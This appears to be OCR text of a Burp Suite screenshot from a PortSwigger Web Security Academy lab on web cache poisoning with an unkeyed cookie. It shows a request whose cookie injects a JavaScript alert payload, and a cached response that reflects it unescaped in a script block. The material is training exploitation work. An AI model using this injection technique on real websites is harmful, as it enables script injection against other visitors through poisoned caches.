 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7500550380813c8198440a00570078.web-security-academy.net
3 Cookie: session=rIbevO1ud1KVXIt4W1IY5oCxIqB43FQP; fehost="-alert(1)-"
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a7500550380813c8198440a00570078.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 Content-Length: 10764
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":"0a7500550380813c8198440a00570078.web-security-academy.net",
"path":"/","frontend":""-alert(1)-""
}
16 </script>
17 <title>
Web cache poisoning with an unkeyed cookie
</title>
18 </head>
19 <body>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>